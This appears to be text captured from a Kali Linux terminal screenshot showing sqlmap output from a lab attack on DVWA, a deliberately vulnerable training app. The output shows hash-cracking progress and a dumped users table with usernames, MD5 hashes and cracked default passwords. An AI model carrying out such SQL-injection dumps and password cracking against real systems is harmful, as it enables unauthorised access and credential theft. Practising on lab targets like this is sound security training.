 root@kali: ~
文件 动作 编辑 查看 帮助
[22:14:08] [INFO] using suffix '5'
[22:14:17] [INFO] using suffix '22'
[22:14:26] [INFO] using suffix '23'
[22:14:36] [INFO] using suffix '01'
[22:14:44] [INFO] using suffix '4'
[22:14:53] [INFO] using suffix '07'
[22:15:04] [INFO] using suffix '21'
[22:15:12] [INFO] using suffix '14'
[22:15:21] [INFO] using suffix '10'
[22:15:31] [INFO] using suffix '06'
[22:15:39] [INFO] using suffix '08'
[22:15:49] [INFO] using suffix '8'
[22:15:58] [INFO] using suffix '15'
[22:16:07] [INFO] using suffix '69'
[22:16:16] [INFO] using suffix '16'
[22:16:25] [INFO] using suffix '6'
[22:16:35] [INFO] using suffix '18'
[22:16:43] [INFO] using suffix '!'
[22:16:53] [INFO] using suffix '.'
[22:17:03] [INFO] using suffix '*'
[22:17:11] [INFO] using suffix '!!'
[22:17:21] [INFO] using suffix '?'
[22:17:31] [INFO] using suffix ';'
[22:17:39] [INFO] using suffix '..'
[22:17:50] [INFO] using suffix '!!!'
[22:18:00] [INFO] using suffix ', '
[22:18:09] [INFO] using suffix '@'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[22:18:20] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.145.129/dump/dvwa/users.csv'
[22:18:20] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.145.129'
[*] ending @ 22:18:20 /2022-11-12/
┌──(root㉿kali)-[~]
└─#